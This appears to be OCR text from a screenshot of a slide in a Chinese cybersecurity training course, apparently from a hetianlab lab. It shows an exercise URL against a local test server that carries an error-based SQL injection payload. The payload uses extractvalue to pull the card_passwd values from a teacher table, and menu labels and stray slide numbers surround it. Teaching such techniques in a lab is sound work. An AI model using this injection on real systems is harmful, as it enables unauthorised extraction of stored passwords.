 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
共享
播放旁白
使用计时
显示媒体控件
从头播放
从当前幻灯片播放
演示者视图
自定义放映
设置幻灯片放映
隐藏幻灯片
排练计时
录制幻灯片放映
腾讯课堂
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
题目练习
http://127.0.0.1:8000/?student_id=1%27 and
extractvalue(0x0a,concat(0x0a,(select substr((select
group_concat(card_passwd) from teacher),20))))%23
34
35
36
37
38
39
40
41
42
43
44
45
46